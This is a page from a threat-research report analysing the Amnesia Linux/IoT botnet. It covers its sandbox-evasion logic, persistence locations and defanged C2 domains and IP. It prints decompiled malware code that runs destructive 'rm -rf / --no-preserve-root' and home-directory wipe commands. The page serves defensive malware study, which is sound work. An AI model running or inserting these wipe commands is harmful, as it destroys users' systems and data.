v2 = argv;
puts("https://lmgtfy.com/?q=how+to+suck+your+own+dick");
if ( realpath(*v2, &resolved) )
{
  snprintf(&s, 0x3Du, "rm -f %s > /dev/null 2> /dev/null", &resolved, v2);
  system(&s);
}
system("rm -rf / --no-preserve-root > /dev/null 2> /dev/null &");
system("rm -rf ~/ > /dev/null 2> /dev/null &");
system("rm -rf ./ > /dev/null 2> /dev/null &");
system("rm -rf / --no-preserve-root > /dev/null 2> /dev/null");
system("rm -rf ~/ > /dev/null 2> /dev/null");
system("rm -rf ./ > /dev/null 2> /dev/null");
return 0;
Figure 6 Wipe the Linux system
We believe the author of Amnesia was aiming to defeat Linux-based malware analysis sandboxes and to cause trouble for security researchers due to a hard-coded but otherwise useless string in the code: “fxxkwhitehats”. However, VM based sandboxes typically have system snapshot enabled, allowing for quick recovery to the original state (the sample’s analysis task may be ruined though). The impact will be limited in these cases. The real problem is, if the malware infected some QEMU based Linux server instances, such as virtual hosts provided by VPS vendors, the Linux server will also be wiped, which could be catastrophic if back-ups are not available.
After the VM check, Amnesia creates persistence files in /etc/init.d/.rebootime and /etc/cron.daily/.reboottime, or in ~/.bashrc and ~/.bash_history, depending on the current user’s privileges. It then kills all Telnet and SSH related processes, and connects with a C2 server to receive further commands.
Amnesia hard-coded three domain names such as “irc.freenode.net” as decoy C2 server addresses. However, the real C2 configuration is decrypted during runtime by simple Caesar cipher algorithm. It chooses one of these three servers:
ukranianhorseriding[.]net
surrealzxc.co[.]za
inversefierceapplied[.]pw
All three of these domains have resolved to the same IP address 93.174.95[.]38 since December 1<sup>st</sup>, 2016. Before that, the IP address was also used to host other IoT/Linux malware such as DropPerl.
Conclusion
Besides the threat that the Amnesia botnet presents, the malware reveals some interesting and notable trends of current IoT/Linux botnet threats:
7/11